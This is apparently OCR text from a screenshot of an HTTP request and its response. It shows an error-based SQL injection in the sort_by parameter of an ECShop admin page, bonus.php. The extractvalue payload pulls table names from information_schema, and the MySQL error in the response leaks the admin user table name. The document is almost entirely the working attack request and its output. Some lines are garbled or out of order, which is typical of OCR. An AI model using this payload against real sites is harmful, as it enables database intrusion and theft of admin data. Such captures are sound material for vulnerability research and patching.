 1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECSCP_ID=51646f61529cd73ef56585797c0f4a7acedbcb0b; ECS_ID=
a67b1e9c2782e5035bc28108b838a305829c6ede; ECS[visit_times]=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 155
13
14 act=list&sort_by=1 and extractvalue(1,concat(0x7e,(select
concat(table_name)from information_schema.tables where
table_schema=database() limit 8,1),0x7e))#
53A1%253Bs%253A5%253A%2522start%2522%253Bi%253A0%253B%257D;
expires=Sun, 15-Nov-2020 14:42:02 GMT; Max-Age=600; httponly
9 Set-Cookie: ECSCP[lastfiltersql]=
expires=Sun, 15-Nov-2020
14:42:02 GMT; Max-Age=600; httponly
10 Upgrade: h2
11 Connection: Upgrade, close
12 Last-Modified: Sun, 15 Nov 2020 14:32:02 GMT
13 Vary: Accept-Encoding
14 Content-Length: 547
15 Content-Type: text/html; charset=utf-8
16
17 <b>MySQL server error report:Array
18 (
19 [0] => Array
20 (
21 [message] => MySQL Query Error
22 )
23
24 [1] => Array
25 (
26 [sql] => SELECT * FROM `ecshop`.`ecs_bonus_type` ORDER BY 1
and extractvalue(1,concat(0x7e,(select concat(table_name)from
information_schema.tables where table_schema=database() limit
8,1),0x7e))# DESC LIMIT 15
27 )
28
29 [2] => Array
30 (
31 [error] => XPATH syntax error: '~ecs_admin_user~'
32 )
33
34 [3] => Array
35 (
36 [errno] => 1105
37 )
38
39 )